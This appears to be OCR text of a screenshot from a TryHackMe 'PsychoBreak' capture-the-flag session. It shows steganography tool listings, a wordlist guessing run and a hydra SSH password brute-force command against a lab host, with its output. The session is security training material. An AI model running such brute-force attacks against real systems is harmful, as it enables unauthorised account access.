 *PsychoBreak_THM.ctb ... Writeups/psychobreak.... Parole Media Player root@kali: ~ root@kali: ~/Github/Try... 08:41 AM 58%
root@kali: ~/Github/TryHackMe-Notes/Tryhackme/PsychoBreak_THM/_Table.jpg.extracted
root@kali: ~/Audio-Steganography/__pycache__ 82x30
┌──(root💀kali)-[~/Audio-Steganography]
└─# ls
AudioMain.py AudioParse.pyc AudioSteganography.pyc LICENSE RE
ADME.md
AudioParse.py AudioSteganography.py audio_with_encoded_messages __pycache__ un
altered_audio
┌──(root💀kali)-[~/Audio-Steganography]
└─# cd audio_with_encoded_messages
┌──(root💀kali)-[~/Audio-Steganography/audio_with_encoded_messages]
└─# ls
README.md SecretMessage_1.wav SecretMessage_2.wav SecretMessage_3.wav SecretMe
ssage_4.wav SecretMessage_5.wav
┌──(root💀kali)-[~/Audio-Steganography/audio_with_encoded_messages]
└─# cd ../__pycache__
┌──(root💀kali)-[~/Audio-Steganography/__pycache__]
└─# ls
AudioParse.cpython-39.pyc AudioSteganography.cpython-39.pyc
┌──(root💀kali)-[~/Audio-Steganography/__pycache__]
└─#
root@kali: ~/Github/TryHackMe-Notes/Tryhackme/PsychoBreak_THM/_Table.jpg.extracted 153x30
justin
justin => Incorrect
killer
killer => Incorrect
kidman
kidman => Correct
Well Done !!!
Decode This => 55 444 3 6 2 66 7777 7 2 7777 7777 9 666 777 3 444 7777 7777 666 7777 8 777 2 66 4 33
letmein
letmein => Incorrect
liverpool
liverpool => Incorrect
lovely
lovely => Incorrect
loveme
loveme => Incorrect
loveyou
loveyou => Incorrect
master
master => Incorrect
matrix
root@kali: ~ 117x23
┌──(root💀kali)-[~]
└─#
root@kali: ~ 118x23
┌──(root💀kali)-[~]
└─# hydra -l joseph -P Github/TryHackMe-Notes/Tryhackme/PsychoBreak_THM/_Table.jpg.extracted/random.dic ssh://$ip
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations
, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-04-30 08:28:49
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found,
to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 112 login tries (l:1/p:112), ~7 tries per task
[DATA] attacking ssh://10.10.188.132:22/
1 of 1 target completed, 0 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-04-30 08:29:59
┌──(root💀kali)-[~]
└─# 255 ⨯